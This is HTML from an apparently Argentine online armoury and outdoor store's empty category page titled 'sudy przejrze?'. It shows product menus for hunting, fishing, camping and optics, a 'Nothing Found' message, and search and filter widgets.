</style><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-sudy-przejrze-2 category-477 wp-theme-zuka wp-child-theme-zuka-child theme-zuka woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v6col322223 body-col-2cl page-title-v1 enable-header-sticky enable-main-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="600" height="470" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1542188373302" data-uniqid="1542188373302">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-megamenu has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1542188373302" data-uniqid="1542188373302"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul></nav></div><div class="lahfb-col lahfb-center-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://armeriaelchingolo.com.ar/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="fa fa-search"></i></button>
        </form></div></div></div></div>
		</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div></div><div class="lahfb-col lahfb-right-col">
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div>
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">sudy przejrze?</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">sudy przejrze?</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><article>
    <header class="entry-header">
        <h3 class="entry-title">Nothing Found</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
    </div><!-- .entry-content -->
</article><!-- #post-## -->
                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categorías</span></h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://armeriaelchingolo.com.ar/product-category/arqueria/">Arqueria</a></li>
<li class="cat-item cat-item-112"><a href="https://armeriaelchingolo.com.ar/product-category/calzado/">Calzado</a></li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/camping/">Camping</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/">Bolsas de dormir</a></li>
<li class="cat-item cat-item-142"><a href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/">Carpas</a></li>
<li class="cat-item cat-item-144"><a href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/">Colchones / Colchonetas</a></li>
<li class="cat-item cat-item-145"><a href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/">Infladores</a></li>
<li class="cat-item cat-item-150"><a href="https://armeriaelchingolo.com.ar/product-category/camping/linternas-reflectores/">Linternas / Reflectores</a></li>
<li class="cat-item cat-item-146"><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/">Termos</a></li>
<li class="cat-item cat-item-147"><a href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/">Varios</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/caza/">Caza</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-122"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/">Armas cortas</a></li>
<li class="cat-item cat-item-123"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/">Armas largas</a></li>
<li class="cat-item cat-item-126"><a href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/">Balines</a></li>
<li class="cat-item cat-item-125"><a href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/">Municiones</a></li>
<li class="cat-item cat-item-124"><a href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/">Rifles y pistolas CO2</a></li>
</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/">Cuchilleria</a></li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/">Indumentaria</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/">Hombre</a></li>
<li class="cat-item cat-item-129"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/">Hombre Camuflado</a></li>
<li class="cat-item cat-item-132"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/">Indumentaria de pesca</a></li>
<li class="cat-item cat-item-130"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/">Mujer</a></li>
<li class="cat-item cat-item-131"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/">Ropa térmica</a></li>
</ul>
</li>
<li class="cat-item cat-item-149"><a href="https://armeriaelchingolo.com.ar/product-category/nautica/">Náutica</a></li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/optica/">Óptica</a><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/">Binoculares</a></li>
<li class="cat-item cat-item-141"><a href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/">Lentes</a></li>
<li class="cat-item cat-item-139"><a href="https://armeriaelchingolo.com.ar/product-category/optica/miras/">Miras</a></li>
</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/">Pesca</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/">Accesorios</a></li>
<li class="cat-item cat-item-135"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/">Cajas / Bolsos</a></li>
<li class="cat-item cat-item-134"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/">Cañas</a></li>
<li class="cat-item cat-item-136"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/">Nylon / Multifilamento</a></li>
<li class="cat-item cat-item-133"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/">Reeles</a></li>
<li class="cat-item cat-item-137"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/">Señuelos</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://armeriaelchingolo.com.ar/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-105"><a href="https://armeriaelchingolo.com.ar/product-category/varios/">Varios</a></li>
</ul></div><div id="la-price-filter-list-1" class="col-xs-10 col-sm-10 widget woocommerce la-price-filter-list"><h3 class="widget-title"><span>Rangos</span></h3>		<div class="textwidget">
			<ul><li class=""><a href="?min_price=100&#038;max_price=500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span></a></li> <li class=""><a href="?min_price=500&#038;max_price=1000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span></a></li> <li class=""><a href="?min_price=1000&#038;max_price=1950000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span><span> + </span></a></li></ul>		</div>
		</div>        </div>
    </aside>
